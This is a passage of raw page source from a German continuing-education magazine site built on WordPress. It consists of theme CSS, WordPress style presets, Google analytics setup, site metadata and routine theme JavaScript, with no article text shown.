(max-width:767px){input[type=text]{font-size:16px}}.td-post-content img{margin-bottom:21px}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}.td-post-sharing{font-family:'Open Sans',arial,sans-serif;margin-bottom:21px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-default-sharing{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-but-text{display:inline-block;position:relative;top:-1px;line-height:16px;padding-left:10px;margin-left:12px}.td-social-facebook{background-color:#516eab}.td-social-facebook .td-icon-facebook{font-size:14px;position:relative;top:1px}.td-social-facebook .td-social-but-text{border-left:1px solid rgba(255,255,255,.1)}.td-social-twitter{background-color:#29c5f6}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-twitter .td-social-but-text{border-left:1px solid rgba(255,255,255,.2)}.td-social-pinterest{background-color:#ca212a;margin-right:0}@media (max-width:767px){.td-social-pinterest{margin-right:10px}}.td-social-pinterest .td-icon-pinterest{font-size:13px;position:relative;top:1px}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}@media (max-width:767px){.td-post-sharing{text-align:center}.td-post-sharing-top{margin-top:15px;margin-bottom:20px}}@media (max-width:580px){.td-post-sharing-top .td-social-but-text{display:none}.td-default-sharing{margin-right:0}}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content img{display:block}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-template-2 .td-post-sharing-top{margin-top:0;margin-bottom:20px}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*=wp-image-]{opacity:0;transform:scale(.95)}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}.cn-text-container{margin:0 0 6px}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}body{background-image:url("https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2016/10/weiterbildungen.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}a{color:#aa006e}.block-title>span{background-color:#aa006e}.block-title{border-color:#aa006e}.td-header-wrap .td-header-top-menu-full{background-color:#97ab40}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#fff}.td-header-wrap .td-header-sp-top-widget .td-icon-font{color:#fff}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i{color:#97ab40!important}}.td-menu-background:before,.td-search-background:before{background:#090085;background:-moz-linear-gradient(top,#090085 0%,#88a51e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#090085),color-stop(100%,#88a51e));background:-webkit-linear-gradient(top,#090085 0%,#88a51e 100%);background:-o-linear-gradient(top,#090085 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#090085 0%,#88a51e 100%);background:linear-gradient(to bottom,#090085 0%,#88a51e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#090085',endColorstr='#88a51e',GradientType=0)}.post .td-post-header .entry-title{color:#aa006e}.top-header-menu>li>a{font-size:13px}.sf-menu ul .td-menu-item a{font-size:14px}.td-post-template-2 .td-post-header .entry-title{font-size:32px;line-height:41px}.td-post-content{font-size:15px;line-height:23px}.post .td-category a{font-size:14px}body,p{font-size:15px;line-height:19px}#to_top_scrollup{background-color:#aa006e;left:20px;bottom:20px}@media screen{.td-category a{background-color:#aa006e}.td-post-content img{margin:0 auto}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*=wp-image-]{opacity:1;filter:alpha(opacity=100)}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/litespeed/css/32689d9df9a751dcb3e42d6ab5043679.css?ver=579fb" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.weiterbildungsmarkt.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-K8MZQ6PN");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/wp/v2/posts/5775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weiterbildungsmarkt.net/magazin/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.weiterbildungsmarkt.net/magazin/?p=5775' /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.weiterbildungsmarkt.net/",
 "name": "Weiterbildungsmarkt.net",
 "dateCreated": "2011-11-23",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="google-site-verification" content="ruB3Ei_prgWm2jrGN4Zb3scNqwsi_6mb8ZqWhDsF9vM"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";var tds_general_modal_image="yes";var td_ajax_url="https:\/\/www.weiterbildungsmarkt.net\/magazin\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8";var td_get_template_directory_uri="https:\/\/www.weiterbildungsmarkt.net\/magazin\/wp-content\/themes\/Newspaper";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzer Passwort ist nicht korrekt!";var td_email_user_incorrect="Email oder Benutzername ist nicht korrekt!";var td_email_incorrect="Email nicht korrekt!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#aa006e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Fr\u00fchere ";var td_magnific_popup_translation_tNext="N\u00e4chste";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>body {
	background-image:url("https://www.weiterbildungsmarkt.net/wp-content/uploads/2024/11/stationery-colorful-school-writing-tools-pens-2023-11-27-05-07-57-utc-scaled.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #aa006e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #aa006e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #aa006e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #aa006e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #aa006e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
